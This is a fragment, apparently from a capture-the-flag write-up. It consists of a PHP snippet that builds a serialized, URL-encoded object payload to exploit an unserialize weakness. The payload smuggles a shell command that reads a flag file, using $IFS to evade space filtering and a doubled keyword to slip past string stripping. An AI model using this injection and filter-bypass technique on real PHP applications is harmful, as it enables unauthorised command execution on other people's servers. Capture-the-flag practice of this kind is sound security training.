 1 2 3 4 <?php $one = new come ("echo" ,array ('`cat$IFS/flflagag`' )); var_dump (urlencode (serialize ($one )));?>